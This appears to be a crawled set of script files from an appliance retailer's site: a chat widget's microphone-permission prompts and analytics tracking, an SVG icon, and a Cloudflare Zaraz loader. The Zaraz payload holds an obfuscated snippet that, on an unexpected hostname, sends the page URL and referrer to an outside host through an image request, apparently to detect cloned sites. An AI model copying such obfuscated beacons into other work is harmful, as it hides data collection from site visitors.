    "If you haven't allowed your microphone, look for a browser prompt to allow it.": {
      'sv': "Om din mikrofon inte har tillåtits, kolla efter en pop-up i webbläsaren som ber dig tillåta den.",
      'fr': "Si vous n'avez pas accordé l'accès à votre microphone, cherchez un message du navigateur vous invitant à l'activer.",
      'it': "Se non lo hai ancora fatto, modifica le impostazioni del browser per concedere l'accesso al microfono all'applicazione.",
      'de': "Wenn du dein Mikrofon noch nicht freigegeben hast, dann achte auf die Browseraufforderung, um es freizugeben.",
      'nl': "Als u uw microfoon niet hebt toegestaan, zoek dan naar een browserprompt om deze toe te staan.",
      'es': "Si no has permitido el micrófono, busca un aviso del navegador para permitirlo."
    },
    "To talk to us you need to unblock your microphone via address bar settings.": {
      'sv': "För att kunna genomföra videosamtalet behöver du låsa upp din mikrofon via inställningarna i addressfältet.",
      'fr': "Pour nous parler, vous devez accorder l'accès à votre microphone dans les paramètres de votre navigateur.",
      'it': "Per poter comunicare con noi è necessario abilitare l'accesso al microfono dalle impostazioni della barra degli indirizzi.",
      'de': "Um mit uns sprechen zu können, musst du dein Mikrofon in den Einstellungen der Adressleiste freigeben.",
      'nl': "Om met ons te kunnen praten, moet u uw microfoon deblokkeren via de browser instellingen.",
      'es': "Para hablar con nosotros, debes desbloquear el micrófono a través de la configuración de la barra del navegador."
    },
    "Yes, I have allowed my microphone": {
      'sv': "Ja, min mikrofon har tillåtits",
      'fr': "Oui, j'ai accordé l'accès à mon microphone",
      'it': "Sì, ho autorizzato l'accesso al mio microfono",
      'de': "Ja, ich habe mein Mikrofon freigegeben",
      'nl': "Ja, ik heb mijn microfoon toegestaan",
      'es': "Sí, he autorizado mi micrófono"
    },
  }

  function translate(text) {
    let result = text;
    try {
      result = translations[text][_insideGraph.current.visitorData.language.toLowerCase()] || text;
    } catch (error) {

    }
    return result;
  }

  //#region mic permission when clicking on video option
  const videoOptionSelector = '[fid="1355"] [value="2"]'; // Contact Request Type
  function customizePicklist() {
    if (typeof insideChatPane === 'undefined' || typeof insideChatPane.chatPane === 'undefined')
      return;

    const videoOption = $(insideChatPane.chatPane).find(videoOptionSelector);
    if (videoOption.length && !videoOption.hasClass('customized')) {
      videoOption.addClass('customized');
      const videoOptionClick = $._data(videoOption[0], "events")['click'][0].handler;
      $._data(videoOption[0], "events")['click'][0].handler = () => {
        const checkMicPermission = () => {
          insideChatPane.videoChat.getUserMedia(successCallback, failCallback, false);
        }
        const successCallback = () => {
          insideChatPane.removeNotification('micNotAllowed');
          videoOptionClick.call(videoOption[0]);
        };
        const websiteId = insideFrontInterface.chat.userid.split(':')[1];
        const failCallback = () => {
          insideChatPane.showNotification(
            `<p>${translate("If you haven't allowed your microphone, look for a browser prompt to allow it.")}</p> <p>${translate("To talk to us you need to unblock your microphone via address bar settings.")}</p> <p><img src="${_insideCDN}/custom/${websiteId}-how-to-unblock-mic.jpg?v3" /></p>`,
            'micNotAllowed', false, true, false, null, translate('Yes, I have allowed my microphone'), checkMicPermission);
        }
        failCallback();
        checkMicPermission();
      };
    }

  }

  _insideGraph.bind('picklistRendered', customizePicklist);
  _insideGraph.bind("openchatv2", customizePicklist);
  insideFrontInterface.bind("assistants", customizePicklist);
  // wait for chat pane module
  _insideGraph.defer(() => {
    $(insideChatPane.chatPane).attr('lang', $('html').attr('lang'));
    customizePicklist();
  }, () => {
    return typeof insideChatPane !== 'undefined' && insideChatPane.frame && typeof insideChatPane.chatPane != "undefined";
  });

  _insideGraph.bind('chatended', function (data) {
    insideChatPane.removeNotification('micNotAllowed');
  });
  //#endregion


  // Mixpanel Integration #56570
  // if(location.href.search('tracking-testing') === -1) {
  //   return;
  // }

  insideFrontInterface.track = track;
  function track(name, params) {
    console.log(name, params);
    freshpaint.track(name, params);
  }

  function getOperatorId() {
    const opId = insideFrontInterface.getLastMessageOperatorId() || _insideGraph.getCookie('InsideOperatorId') || _insideGraph.getCookie('InsideOperatorIdSurvey');
    return isNaN(opId) ? '' : parseInt(opId);
  }

  function getOperatorName() {
    return insideFrontInterface.getLastMessageAssistantName() || _insideGraph.getCookie('InsideOperatorName') || _insideGraph.getCookie('InsideOperatorNameSurvey');
  }

  let onlineTabShown = false, offlineTabShown = false;
  function checkAvailableAssistants() {
    if (insideFrontInterface.getAvailableAssistants().length && !onlineTabShown) {
      track('InsideChatAvailable', { "State": "Online" });
      onlineTabShown = true;
    } else if (insideFrontInterface.getAvailableAssistants().length === 0 && !offlineTabShown) {
      track('InsideChatAvailable', { "State": "Offline" });
      offlineTabShown = true;
    }
  }

  insideFrontInterface.bind("assistants", checkAvailableAssistants);
  checkAvailableAssistants();

  $.inside.bind("chataccepted", function (response) {
    _insideGraph.setCookie('InsideOperatorId', response.opid, 1, '/');
    _insideGraph.setCookie('InsideOperatorName', response.opname, 1, '/');
  })

  _insideGraph.bind('chatended', function () {
    _insideGraph.setCookie('InsideOperatorIdSurvey', _insideGraph.getCookie('InsideOperatorId'), 1, '/');
    _insideGraph.setCookie('InsideOperatorNameSurvey', _insideGraph.getCookie('InsideOperatorName'), 1, '/');
    _insideGraph.deleteCookie('InsideOperatorId');
    _insideGraph.deleteCookie('InsideOperatorName');
  })

  _insideGraph.bind("googleAnalytics", function (event) {
    if (event.category === 'Inside : Chat Tab' && event.action === 'Clicked') {
      track('InsideChatTabClick', { "State": event.label })
    } else if (event.category === 'Inside : Reactive Chat' && event.action === "Started") {
      _insideGraph.defer(() => {
        track('InsideReactiveChat', { "State": event.action, "ConversationID": insideFrontInterface.currentChatId });
        _insideGraph.setCookie('InsideReactiveChatStarted', 1, 1, '/');
      }, () => {
        return insideFrontInterface.currentChatId;
      });

    } else if (event.category === "Inside : Proactive Chat" && event.action === "Started") {
      _insideGraph.defer(() => {
        track('InsideProactiveChat', { "State": event.action, "OperatorName": event.label, "OperatorID": getOperatorId(), "ConversationID": insideFrontInterface.currentChatId });
      }, () => {
        return getOperatorId();
      });
    } else if (event.category === "Inside : Proactive Chat" && event.action === "Active") {
      track('InsideProactiveChat', { "State": event.action, "OperatorName": event.label, "OperatorID": getOperatorId(), "ConversationID": insideFrontInterface.currentChatId });
    }
  });

  $.inside.bind("chat", function (data) {
	  
		var messages = data.messages || [];
		if(data.message) 
			messages.push(data.message);
		if(messages.length == 0) return;
	  
    const lastMessage = messages[messages.length - 1], lastMessageFromOperator = lastMessage.fromid.startsWith('assistant');
    const fromVA = lastMessage.metadata && lastMessage.metadata.fromWorkflowBot;
    const fromSystem = lastMessage.fromid === 'system';
    if (fromSystem || fromVA || !getOperatorName()) {
      return;
    }
    track('InsideChatMessage', { "OperatorName": getOperatorName(), "OperatorID": getOperatorId(), "ConversationID": lastMessage.chatid, "MessageFrom": lastMessageFromOperator ? 'Operator' : 'Visitor' })

    if (_insideGraph.getCookie('InsideReactiveChatStarted') === '1' && lastMessageFromOperator) {
      track('InsideReactiveChat', { "State": "Active", "OperatorName": getOperatorName(), "OperatorID": getOperatorId(), "ConversationID": lastMessage.chatid });
      _insideGraph.deleteCookie('InsideReactiveChatStarted');
    }
  });

  _insideGraph.defer(function () {
    const chatDocument = $(insideChatPane.frame.contentDocument);
    chatDocument.on('click', '.picklistOption', function (e) {
      insideFrontInterface.track('InsideChatSelect', { "State": "Online", "Prompt": e.target.innerText });
    });

    chatDocument.on('click', '.surveyNextButton', function (e) {
      const selectedStar = chatDocument.find('.inside_starSelector .star.selected');
      if(selectedStar.length) {
        insideFrontInterface.track('InsideChatReview', { "OperatorName": getOperatorName(), "OperatorID": getOperatorId(), "ConversationID": insideFrontInterface.currentChatId, "ChatReviewScore": selectedStar.length})
      }
    });

  }, function () {
    return typeof insideChatPane !== 'undefined' && insideChatPane.frame && insideChatPane.chatPane;
  });

}(_insideGraph.jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sageappliances.com/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-site/resources/svgs/arrow-right.svg
body_size: -32
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7" height="10" fill="none" viewBox="0 0 7 10">
    <path fill="#313638" d="M1.746 9.722c-.397.37-1.028.37-1.425 0-.415-.387-.415-1.028 0-1.415l3.542-3.302L.31 1.694c-.415-.388-.415-1.03 0-1.416C.513.09.772 0 1.024 0c.252 0 .511.09.713.278l4.242 3.955.004.003c.015.01.04.03.07.056.414.387.415 1.029 0 1.416L1.745 9.722z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.sageappliances.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyV29kdXJjaCUyMHVudGVyc2NoZWlkZW4lMjBzaWNoJTIwRmxhdCUyMFdoaXRlJTJDJTIwQ2FwcHVjY2lubyUyMHVuZCUyMENhZmYlQzMlQTglMjBMYXR0ZSUzRiUyMiUyQyUyMnglMjIlM0EwLjAyMDM2ODI1NDMzOTU4NzMzMyUyQyUyMnclMjIlM0ExMjgwJTJDJTIyaCUyMiUzQTcyMCUyQyUyMmolMjIlM0E3MjAlMkMlMjJlJTIyJTNBMTI4MCUyQyUyMmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRnd3dy5zYWdlYXBwbGlhbmNlcy5jb20lMkZldSUyRmRlJTJGY29mZmVlLWpvdXJuZXklMkZpbnNwaXJhdGlvbiUyRnRhc3RlJTJGSG93LWFyZS1mbGF0LXdoaXRlcy1jYXBwdWNjaW5vcy1sYXR0ZXMtZGlmZmVyZW50Lmh0bWwlMjIlMkMlMjJyJTIyJTNBJTIyJTIyJTJDJTIyayUyMiUzQTI0JTJDJTIybiUyMiUzQSUyMlVURi04JTIyJTJDJTIybyUyMiUzQTAlMkMlMjJxJTIyJTNBJTVCJTdCJTIybSUyMiUzQSUyMnNldCUyMiUyQyUyMmElMjIlM0ElNUIlMjIwJTIyJTJDJTIyY29uc2VudCUyMiUyQyU3QiUyMnNjb3BlJTIyJTNBJTIycGFnZSUyMiU3RCU1RCU3RCUyQyU3QiUyMm0lMjIlM0ElMjJzZXQlMjIlMkMlMjJhJTIyJTNBJTVCJTIyMSUyMiUyQyUyMmRlZmF1bHQlMjIlMkMlN0IlMjJzY29wZSUyMiUzQSUyMnBhZ2UlMjIlN0QlNUQlN0QlMkMlN0IlMjJtJTIyJTNBJTIyc2V0JTIyJTJDJTIyYSUyMiUzQSU1QiUyMjIlMjIlMkMlN0IlMjJhZF9zdG9yYWdlJTIyJTNBJTIyZGVuaWVkJTIyJTJDJTIyYW5hbHl0aWNzX3N0b3JhZ2UlMjIlM0ElMjJkZW5pZWQlMjIlMkMlMjJmdW5jdGlvbmFsaXR5X3N0b3JhZ2UlMjIlM0ElMjJkZW5pZWQlMjIlMkMlMjJwZXJzb25hbGl6YXRpb25fc3RvcmFnZSUyMiUzQSUyMmRlbmllZCUyMiUyQyUyMnNlY3VyaXR5X3N0b3JhZ2UlMjIlM0ElMjJkZW5pZWQlMjIlMkMlMjJhZF91c2VyX2RhdGElMjIlM0ElMjJkZW5pZWQlMjIlMkMlMjJhZF9wZXJzb25hbGl6YXRpb24lMjIlM0ElMjJkZW5pZWQlMjIlMkMlMjJ3YWl0X2Zvcl91cGRhdGUlMjIlM0E1MDAlN0QlMkMlN0IlMjJzY29wZSUyMiUzQSUyMnBhZ2UlMjIlN0QlNUQlN0QlNUQlN0Q=
body_size: 3806
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"Pageview\");;w.zarazData.executed.push(\"ReIy\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{function _0x8fbf(_0xff5c45,_0x449013){const _0x28c4dc=_0x28c4();return _0x8fbf=function(_0x8fbfa1,_0x2613d7){_0x8fbfa1=_0x8fbfa1-0x1d4;let _0x3b8e8e=_0x28c4dc[_0x8fbfa1];if(_0x8fbf['OBJMEB']===undefined){var _0x590d98=function(_0x3062ee){const _0x4f15e8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3557ec='',_0x2489cd='';for(let _0x55bd9b=0x0,_0x220675,_0x4ada19,_0x93832=0x0;_0x4ada19=_0x3062ee['charAt'](_0x93832++);~_0x4ada19&&(_0x220675=_0x55bd9b%0x4?_0x220675*0x40+_0x4ada19:_0x4ada19,_0x55bd9b++%0x4)?_0x3557ec+=String['fromCharCode'](0xff&_0x220675>>(-0x2*_0x55bd9b&0x6)):0x0){_0x4ada19=_0x4f15e8['indexOf'](_0x4ada19);}for(let _0x25d8aa=0x0,_0x47e703=_0x3557ec['length'];_0x25d8aa<_0x47e703;_0x25d8aa++){_0x2489cd+='%'+('00'+_0x3557ec['charCodeAt'](_0x25d8aa)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2489cd);};_0x8fbf['gEjwHt']=_0x590d98,_0xff5c45=arguments,_0x8fbf['OBJMEB']=!![];}const _0x41ede8=_0x28c4dc[0x0],_0x56db6d=_0x8fbfa1+_0x41ede8,_0x54294d=_0xff5c45[_0x56db6d];return!_0x54294d?(_0x3b8e8e=_0x8fbf['gEjwHt'](_0x3b8e8e),_0xff5c45[_0x56db6d]=_0x3b8e8e):_0x3b8e8e=_0x54294d,_0x3b8e8e;},_0x8fbf(_0xff5c45,_0x449013);}const _0x3ffd13=_0x8fbf;(function(_0x3f216b,_0x4a3400){const _0x27706f={_0x31ed86:0x1e9,_0x4d0c75:0x20b,_0x562c4a:0x215,_0xad8334:0x1e6,_0x2c850b:0x1f2},_0x2a7ec4=_0x8fbf,_0x543e28=_0x3f216b();while(!![]){try{const _0xc74f26=parseInt(_0x2a7ec4(0x1ef))/0x1+parseInt(_0x2a7ec4(_0x27706f._0x31ed86))/0x2+parseInt(_0x2a7ec4(0x216))/0x3*(-parseInt(_0x2a7ec4(_0x27706f._0x4d0c75))/0x4)+-parseInt(_0x2a7ec4(0x1f8))/0x5+parseInt(_0x2a7ec4(0x1ea))/0x6*(-parseInt(_0x2a7ec4(_0x27706f._0x562c4a))/0x7)+parseInt(_0x2a7ec4(_0x27706f._0xad8334))/0x8+parseInt(_0x2a7ec4(_0x27706f._0x2c850b))/0x9*(parseInt(_0x2a7ec4(0x1de))/0xa);if(_0xc74f26===_0x4a3400)break;else _0x543e28['push'](_0x543e28['shift']());}catch(_0x3edc88){_0x543e28['push'](_0x543e28['shift']());}}}(_0x28c4,0x87e2c));function _0x28c4(){const _0x245f58=['lM8ZBG','mgrHyG','lNnHzW','z28UzW','AwfUyW','BNqVDq','BY5NAq','nta3mZu2mfzWCw5Isq','Ag94Aa','oI8Vma','mJy0mdu2rhnfBvzL','nNzUBNLIBa','ndLLlG','B20U','BMfTzq','Bg9Jyq','nZmZmdm4EuTHBvzm','yMeWnG','nJbHnG','mJq1nJfeDgnTzve','DgLVBG','yxbWBa','B250zq','nJKWza','BI9SBW','ndK0mtqZmfrhsen0AW','yta2za','zwfWCa','zJ9Spq','CxjOma','Awy/Ba','C2fNzq','nZyWyq','CNjLCG','BZnUlG','zdq5zq','zgfIyG','otbKnG','zw50lW','jNi9','v2L0Aa','lMLVlW','y2vZlG','nM4XAG','mtC1nKvKEuLVyG','y29T','l2XVzW','BJfQAa','Ahr0Ca','Aw8VyW','y29TlG','B3HOBG','zw5KCW','B2nVBa','mJiZmZaWn2nbwef6ra','mtC3ouXguwfcCa','AhjLzG','zxmUyW','mhH4Dq','EhH1nW','C3jJ','y29UDa','BgLHBG','Ag9ZDa','ChjVDa','CMvMzq','CZOVlW','DxfYAa','mJi5mhbLEwrJsq'];_0x28c4=function(){return _0x245f58;};return _0x28c4();}if(!(window[_0x3ffd13(0x1ee)+_0x3ffd13(0x1f3)][_0x3ffd13(0x1d9)+_0x3ffd13(0x1ed)]===_0x3ffd13(0x1fe)+_0x3ffd13(0x1f4)+_0x3ffd13(0x1e3)+_0x3ffd13(0x218)+'om'||window[_0x3ffd13(0x1ee)+_0x3ffd13(0x1f3)][_0x3ffd13(0x1d9)+_0x3ffd13(0x1ed)]===_0x3ffd13(0x1fe)+_0x3ffd13(0x1f4)+_0x3ffd13(0x1e3)+_0x3ffd13(0x218)+_0x3ffd13(0x1ec))&&!(window[_0x3ffd13(0x1ee)+_0x3ffd13(0x1f3)][_0x3ffd13(0x1d9)+_0x3ffd13(0x1ed)][_0x3ffd13(0x213)+_0x3ffd13(0x207)](_0x3ffd13(0x1e1)+_0x3ffd13(0x1fa)+_0x3ffd13(0x1d8)+_0x3ffd13(0x209)+_0x3ffd13(0x20c))||window[_0x3ffd13(0x1ee)+_0x3ffd13(0x1f3)][_0x3ffd13(0x1d9)+_0x3ffd13(0x1ed)][_0x3ffd13(0x213)+_0x3ffd13(0x207)](_0x3ffd13(0x1e1)+_0x3ffd13(0x1fa)+_0x3ffd13(0x1d8)+_0x3ffd13(0x209)+_0x3ffd13(0x211)))){let l=location[_0x3ffd13(0x217)],r=document[_0x3ffd13(0x1db)+_0x3ffd13(0x200)],m=new Image();location[_0x3ffd13(0x1da)+_0x3ffd13(0x214)]==_0x3ffd13(0x20f)+'s:'?m[_0x3ffd13(0x1d6)]=_0x3ffd13(0x20f)+_0x3ffd13(0x1dc)+_0x3ffd13(0x1e0)+_0x3ffd13(0x1f0)+_0x3ffd13(0x202)+_0x3ffd13(0x1df)+_0x3ffd13(0x208)+_0x3ffd13(0x1d7)+_0x3ffd13(0x205)+_0x3ffd13(0x1dd)+_0x3ffd13(0x1d4)+_0x3ffd13(0x1ff)+_0x3ffd13(0x1f6)+_0x3ffd13(0x20a)+_0x3ffd13(0x1e7)+_0x3ffd13(0x1f7)+_0x3ffd13(0x1e2)+_0x3ffd13(0x1fd)+'='+encodeURI(l)+_0x3ffd13(0x206)+encodeURI(r):m[_0x3ffd13(0x1d6)]=_0x3ffd13(0x20f)+_0x3ffd13(0x1e8)+_0x3ffd13(0x203)+_0x3ffd13(0x1f9)+_0x3ffd13(0x1eb)+_0x3ffd13(0x201)+_0x3ffd13(0x210)+_0x3ffd13(0x1f5)+_0x3ffd13(0x1e4)+_0x3ffd13(0x1fc)+_0x3ffd13(0x1d5)+_0x3ffd13(0x1f1)+_0x3ffd13(0x204)+_0x3ffd13(0x20e)+_0x3ffd13(0x212)+_0x3ffd13(0x20d)+_0x3ffd13(0x1e5)+_0x3ffd13(0x1fb)+encodeURI(l)+_0x3ffd13(0x206)+encodeURI(r);}}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}